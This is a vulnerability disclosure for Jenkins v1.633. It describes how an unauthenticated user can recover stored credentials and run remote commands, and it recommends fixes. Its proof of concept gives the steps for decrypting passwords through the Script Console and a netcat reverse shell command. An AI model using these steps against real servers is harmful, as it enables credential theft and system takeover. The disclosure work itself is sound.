Unauthenticated Stored Credential Recovery and Remote Command Execution on Jenkins
Severity: Critical
Author: Th3R3p0
Disclosure Date: 10/14/15
Response Date: 10/14/15
Python Stored Credential Recovery Exploit - Tested on Jenkins v1.633 jenkinsVuln.py
Description
Disclaimer... This has been released to the security community before, but I didn't notice this until after I did extensive research and attempted to disclose the vulnerability to the developers. However, the developers response to the vulnerability is not adequate and should be fixed.

The Jenkins dashboard's default configuration does not require a user to authenticate to his or her dashboard when viewing sensitive information such as stored credentials. Allowed for storage in the credential manager are user name and password, SSH username and private key, and a certificate. If an administrator password has not been configured, an anonymous user can recover any of the items stored in the credential manager. The private key is displayed clear text and no steps are needed to recover the key other than navigating to the credential page. However, the password is just a little bit more difficult to recover and requires the built in Groovy scripting engine which is also available without authentication by default. The steps to recovering the password and remote code execution are below in the proof of concept section.
Recommended Remediation Steps
- At a minimum, by default do not allow a user to store credentials before creating an administrator account.
- Security Best Practice: Require the user to create an admin login upon install.
- Do not send the encrypted password in the HTML response to the credential update page. (/credential-store/domain/_/credential/:USERID/update)
- At a minimum, do not allow an unauthenticated user access to the Script Console.
- Security Best Practice: Require the user to create an admin login upon install.

- The script console should not be allowed to access the 'hudson.util.Secret.decrypt' method
Other Security Concerns

An administrator should not be able to decrypt another administrator's password. For example: Admin1 enters his username and password, Admin2 should not be able to decrypt the username and password.
Response by Jenkins
Stored Credential Recovery Proof of Concept
Python Exploit - Tested on Jenkins v1.633 jenkinsVuln.py
Step 1: Access a Jenkins Dasbhoard with no authentication:

Step 2: Select a user stored in credentials:

Step 3: Select the option to update user's credentials:

Step 4: View page source, find the form field input "_.password" and copy the value to clipboard:


Step 5: Open the Script Console and use the following script to decrypt the password:
| hudson.util.Secret.decrypt 'insertValueHere' |
Unauthenticated Remote Shell Proof of Concept
Setup a Netcat listener and execute this command in the script console:
| "nc -e /bin/bash 127.0.0.1 8090".execute() |







